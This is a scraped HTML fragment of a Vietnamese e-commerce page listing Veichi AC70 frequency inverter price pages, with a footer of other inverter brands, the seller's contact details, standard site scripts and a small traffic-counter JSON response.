        <a href="/gia-bien-tan-veichi-ac70-s2-004g-659538.html" title="Giá Biến Tần Veichi AC70 S2 004G"><img class="img-responsive lazyload" alt="Giá Biến Tần Veichi AC70 S2 004G" data-src="https://drive.gianhangvn.com/image/gia-bien-tan-veichi-ac70-s2-004g-458510j21396x3.jpg" /></a>
    </div>
    <div class="caption">
        <h3 class="name"><a href="/gia-bien-tan-veichi-ac70-s2-004g-659538.html" title="Giá Biến Tần Veichi AC70 S2 004G">Giá Biến Tần Veichi AC70 S2 004G</a></h3>
        <div class="content-price">
                    <span class="price"></span>
        </div>
    </div>
                        </div>
                    </div><div class="col-6 col-md-3 col-product">
                        <div class="product group wrapper has-border">
    <div class="product-image">
        <a href="/gia-bien-tan-veichi-ac70e-659537.html" title="Giá Biến tần Veichi AC70E"><img class="img-responsive lazyload" alt="Giá Biến tần Veichi AC70E" data-src="https://drive.gianhangvn.com/image/gia-bien-tan-veichi-ac70e-458349j21396x3.jpg" /></a>
    </div>
    <div class="caption">
        <h3 class="name"><a href="/gia-bien-tan-veichi-ac70e-659537.html" title="Giá Biến tần Veichi AC70E">Giá Biến tần Veichi AC70E</a></h3>
        <div class="content-price">
                    <span class="price"></span>
        </div>
    </div>
                        </div>
                    </div><div class="col-6 col-md-3 col-product">
                        <div class="product group wrapper has-border">
    <div class="product-image">
        <a href="/bang-gia-bien-tan-veichi-ac70e-659536.html" title="Bảng Giá Biến tần Veichi AC70E"><img class="img-responsive lazyload" alt="Bảng Giá Biến tần Veichi AC70E" data-src="https://drive.gianhangvn.com/image/bang-gia-bien-tan-veichi-ac70e-458356j21396x3.jpg" /></a>
    </div>
    <div class="caption">
        <h3 class="name"><a href="/bang-gia-bien-tan-veichi-ac70e-659536.html" title="Bảng Giá Biến tần Veichi AC70E">Bảng Giá Biến tần Veichi AC70E</a></h3>
        <div class="content-price">
                    <span class="price"></span>
        </div>
    </div>
                        </div>
                    </div><div class="col-6 col-md-3 col-product">
                        <div class="product group wrapper has-border">
    <div class="product-image">
        <a href="/bang-gia-bien-tan-veichi-ac70-659535.html" title="Bảng Giá Biến tần Veichi AC70"><img class="img-responsive lazyload" alt="Bảng Giá Biến tần Veichi AC70" data-src="https://drive.gianhangvn.com/image/bang-gia-bien-tan-veichi-ac70-458356j21396x3.jpg" /></a>
    </div>
    <div class="caption">
        <h3 class="name"><a href="/bang-gia-bien-tan-veichi-ac70-659535.html" title="Bảng Giá Biến tần Veichi AC70">Bảng Giá Biến tần Veichi AC70</a></h3>
        <div class="content-price">
                    <span class="price"></span>
        </div>
    </div>
                        </div>
                    </div><div class="col-6 col-md-3 col-product">
                        <div class="product group wrapper has-border">
    <div class="product-image">
        <a href="/gia-bien-tan-veichi-ac70-659534.html" title="Giá Biến tần Veichi AC70"><img class="img-responsive lazyload" alt="Giá Biến tần Veichi AC70" data-src="https://drive.gianhangvn.com/image/gia-bien-tan-veichi-ac70-458356j21396x3.jpg" /></a>
    </div>
    <div class="caption">
        <h3 class="name"><a href="/gia-bien-tan-veichi-ac70-659534.html" title="Giá Biến tần Veichi AC70">Giá Biến tần Veichi AC70</a></h3>
        <div class="content-price">
                    <span class="price"></span>
        </div>
    </div>
                        </div>
                    </div><div class="col-6 col-md-3 col-product">
                        <div class="product group wrapper has-border">
    <div class="product-image">
        <a href="/gia-bien-tan-veichi-659533.html" title="Giá Biến tần Veichi"><img class="img-responsive lazyload" alt="Giá Biến tần Veichi" data-src="https://drive.gianhangvn.com/image/gia-bien-tan-veichi-458356j21396x3.jpg" /></a>
    </div>
    <div class="caption">
        <h3 class="name"><a href="/gia-bien-tan-veichi-659533.html" title="Giá Biến tần Veichi">Giá Biến tần Veichi</a></h3>
        <div class="content-price">
                    <span class="price"></span>
        </div>
    </div>
                        </div>
                    </div><div class="col-6 col-md-3 col-product">
                        <div class="product group wrapper has-border">
    <div class="product-image">
        <a href="/bang-gia-bien-tan-veichi-659532.html" title="Bảng giá Biến tần Veichi"><img class="img-responsive lazyload" alt="Bảng giá Biến tần Veichi" data-src="https://drive.gianhangvn.com/image/bang-gia-bien-tan-veichi-458356j21396x3.jpg" /></a>
    </div>
    <div class="caption">
        <h3 class="name"><a href="/bang-gia-bien-tan-veichi-659532.html" title="Bảng giá Biến tần Veichi">Bảng giá Biến tần Veichi</a></h3>
        <div class="content-price">
                    <span class="price"></span>
        </div>
    </div>
                        </div>
                    </div><div class="col-6 col-md-3 col-product">
                        <div class="product group wrapper has-border">
    <div class="product-image">
        <a href="/bien-tan-veichi-tai-ha-noi-dai-ly-bien-tan-veichi-tai-ha-noi-657076.html" title="Biến tần Veichi tại Hà Nội , Đại lý Biến tần Veichi tại Hà Nội"><img class="img-responsive lazyload" alt="Biến tần Veichi tại Hà Nội , Đại lý Biến tần Veichi tại Hà Nội" data-src="https://drive.gianhangvn.com/image/bien-tan-veichi-tai-ha-noi-dai-ly-bien-tan-veichi-tai-ha-noi-458513j21396x3.jpg" /></a>
    </div>
    <div class="caption">
        <h3 class="name"><a href="/bien-tan-veichi-tai-ha-noi-dai-ly-bien-tan-veichi-tai-ha-noi-657076.html" title="Biến tần Veichi tại Hà Nội , Đại lý Biến tần Veichi tại Hà Nội">Biến tần Veichi tại Hà Nội , Đại lý Biến tần Veichi tại Hà Nội</a></h3>
        <div class="content-price">
                    <span class="price"></span>
        </div>
    </div>
                        </div>
                    </div>
            </div>
        </div>
    </div>
                </div>
            </div>
        </div>
    </section>
    <section>
        <div class="footer group">
        <div class="container group">
            <p style="text-align: center;">&nbsp;</p>

<p>&nbsp;</p>

<h2 style="font-style:italic;"><span style="color:#0000CD;"><span style="font-size:18px;">Các dòng biến tần khác:</span></span></h2>

<table align="center" border="0" cellpadding="1" cellspacing="0" dir="ltr" style="width:1000px;">
	<tbody>
		<tr>
			<td><a href="http://linhphattech.com/abb-337433s.html"><span style="color:#0000FF;">BIẾN TẦN&nbsp;ABB</span></a></td>
			<td><a href="http://linhphattech.com/anyhz-339054s.html"><span style="color:#0000FF;">BIẾN TẦN&nbsp;ANYHZ</span></a></td>
			<td style="border-color: rgb(255, 255, 255);"><a href="http://linhphattech.com/cutes-342031s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span></a><a href="http://linhphattech.com/cutes-342031s.html"><span style="color:#0000FF;">CUTES</span></a></td>
			<td><a href="http://linhphattech.com/cs-339487s.html"><span style="color:#0000FF;">BIẾN TẦN&nbsp;CS</span></a></td>
			<td><a href="http://linhphattech.com/delta-338533s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;DELTA</span></a></td>
			<td><a href="http://linhphattech.com/dorna-346214s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;DORNA</span></a></td>
		</tr>
		<tr>
			<td><a href="http://linhphattech.com/easydrive-339484s.html"><span style="color:#0000FF;">BIẾN TẦN&nbsp;EASYDRIVE</span></a></td>
			<td><a href="http://linhphattech.com/emerson-341982s.html"><span style="color:#0000FF;">BIẾN TẦN&nbsp;EMERSON</span></a></td>
			<td><a href="http://linhphattech.com/enc-338867s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">ENC</span></a></td>
			<td><a href="http://linhphattech.com/eura-358465s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">EURA</span></a></td>
			<td><a href="http://linhphattech.com/frecon-343687s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">FRECON</span></a></td>
			<td><a href="http://linhphattech.com/fuji-337431s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;FUJI</span></a></td>
		</tr>
		<tr>
			<td><a href="http://linhphattech.com/fuling-356838s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">FULING</span></a></td>
			<td><a href="http://linhphattech.com/hitachi-342841s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">HITACHI</span></a></td>
			<td><a href="http://linhphattech.com/hitake-349274s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">HITAKE</span></a></td>
			<td><a href="http://linhphattech.com/holip-348070s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">HOLIP</span></a></td>
			<td><a href="http://linhphattech.com/hyundai-339485s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">HUYNDAI</span></a></td>
			<td><a href="http://linhphattech.com/invt-337432s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;INVT</span></a></td>
		</tr>
		<tr>
			<td><a href="http://linhphattech.com/inovance-339336s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">INOVANCE</span></a></td>
			<td><a href="http://linhphattech.com/bie-n-ta-n-kcly-448274s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">KCLY</span></a></td>
			<td><a href="http://linhphattech.com/kinco-341208s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">KINCO</span></a></td>
			<td><a href="http://linhphattech.com/ls-340630s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">LS</span></a></td>
			<td><a href="http://linhphattech.com/micno-353398s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">MICNO</span></a></td>
			<td><a href="http://linhphattech.com/mitsubishi-344492s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;MITSUBITSHI</span></a></td>
		</tr>
		<tr>
			<td><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">PANASONIC</span></td>
			<td><a href="http://linhphattech.com/powtran-340245s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">POWTRAN</span></a></td>
			<td><a href="http://linhphattech.com/powtech-342385s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">POWTECH</span></a></td>
			<td><a href="http://linhphattech.com/qirod-349560s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">QIROD</span></a></td>
			<td><a href="http://linhphattech.com/rhymebus-347334s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">RHYMEBUS</span></a></td>
			<td><a href="http://linhphattech.com/schneider-345174s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;SCHNEIDER</span></a></td>
		</tr>
		<tr>
			<td><a href="http://linhphattech.com/senlan-338835s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">SENLAN</span></a></td>
			<td><a href="http://linhphattech.com/shihlin-345259s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">SHIHLIN</span></a></td>
			<td><a href="http://linhphattech.com/siemens-343661s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">SIEMENS</span></a></td>
			<td><a href="http://linhphattech.com/sinee-342824s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">SINEE</span></a></td>
			<td><a href="http://linhphattech.com/sunfar-349551s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;SUNFAR</span></a></td>
			<td><a href="http://linhphattech.com/t-verter-339667s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;T-VERTER</span></a></td>
		</tr>
		<tr>
			<td><a href="http://linhphattech.com/teco-343942s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">TECO</span></a></td>
			<td><a href="http://linhphattech.com/toshiba-343985s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">TOSHIBA</span></a></td>
			<td><a href="http://linhphattech.com/v-amp-t-346238s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">V&amp;T</span></a></td>
			<td><a href="http://linhphattech.com/vacon-343545s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;</span><span style="color:#0000FF;">VACON</span></a></td>
			<td><a href="http://linhphattech.com/yaskawa-338750s.html"><span style="color: rgb(0, 0, 255);">BIẾN TẦN&nbsp;YASKAWA</span></a></td>
			<td>&nbsp;</td>
		</tr>
	</tbody>
</table>

<p style="text-align: center;">&nbsp;</p>

<p style="text-align: center;"><strong style="color: rgb(255, 0, 0); font-size: 20px;"><big>CÔNG TY TNHH TM-DV TỰ ĐỘNG LINH PHÁT</big></strong></p>

<p style="text-align: center;"><span style="font-size:18px;"><span new="" style="margin: 0px; padding: 0px; line-height: normal;" times=""><span style="background-color:#FFFFFF;">Đ/c :164B</span></span><span font-size:="" new="" times=""><span style="background-color:#FFFFFF;">/3</span></span><span new="" style="margin: 0px; padding: 0px; line-height: normal;" times=""><span style="background-color:#FFFFFF;">,&nbsp;KP 2, P An Phú, TP. Thuận An, T.Bình Dương, VN</span></span></span></p>

<p style="text-align: center;"><span style="font-size:18px;"><span new="" style="margin: 0px; padding: 0px; line-height: normal;" times=""><span style="background-color:#FFFFFF;">Email: linhphattech@gmail.com</span></span></span></p>

<p style="text-align: center;"><span style="font-size:16px;"><strong><span style="background-color:#FFFFFF;">&nbsp;</span><big><span style="background-color:#FFFFFF;">MST: 3702686843 -- Tel: 0906 710 120</span></big></strong></span></p>

<p style="text-align: center;"><span style="display: none;">&nbsp;</span></p>
<style type="text/css">.div_hotro .p_hotline{
font-size:18px;
color:#e31d1a;
}
</style>
        </div>
    </div>
    <div class="copyright group">
        <div class="container group">
            <div class="col col_9">
                <p class="copy-right">Copyright© 2021</p>
            </div>
            <div class="col col_3">
                <p class="designedby">Designed By <a href="https://gianhangvn.com/" title="Web Gian Hàng">GianHangVN</a></p>
            </div>
        </div>
    </div>
    </section>
    <p id="back-top"><a href="javascript:void(0);" title="Scroll To Top"><i class="fa fa-angle-up"></i>Top</a></p>
    <a class="btn-call-now" href="tel:0906710120" title="Gọi ngay cho chúng tôi"><em class="fa fa-phone">&nbsp;</em></a>
        <a class="btn-shopping-cart" href="https://linhphattech.com/gio-hang.html"><em class="fa fa-shopping-cart">&nbsp;</em><span class="btn-shopping-cart-number">(<span class="total-product" data-field="number">0</span>)</span></a>
    <script src="https://cloud.gianhangvn.com/templates/0014/js/jquery.min.js"></script>
    <script src="https://cloud.gianhangvn.com/js/common.min.js?v19"></script>
    <script src="https://cloud.gianhangvn.com/js/cart.min.js?v19"></script>
    <script src="https://cloud.gianhangvn.com/templates/0014/js/home.min.js?v1"></script>
    <script src="https://cloud.gianhangvn.com/templates/0014/lang/vi.js?v1"></script>
    <!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
        <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    <script id="pluginjs" src="/plugin.js?v1" async defer></script>
    <script type="text/javascript">
        window.token = 'Mor-sonV31zytMbUEFKSfTq6Ied5e9rzSdJ3zBSk4koWhT8RTEorGkdHFUtudvZy';
        window.tokenview = 'PSFYnkehcdwJXAYJtt3/Msiag9Z08xjh2usmbisvE1B04Y9P6rmdTCz6uJ07p1fe';
        window.language = 'vi';
        window.webUrl = 'https://linhphattech.com';
        window.pageKey = 'productdetail';
        window.fbAsyncInit = function () {
            FB.init({
                appId: '',
                cookie: true,
                xfbml: true,
                version: 'v3.2'
            });
        };
        (function (d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) { return; }
            js = d.createElement(s); js.id = id;
            js.src = "//connect.facebook.net/vi_VN/sdk.js";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    </script>
</body>
</html>

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://linhphattech.com/api/traffic
body_size: -3
content:
{"onlinetraffics":1,"todaytraffics":133,"yesterdaytraffics":155,"weektraffics":132,"monthtraffics":30026,"totaltraffics":5549671}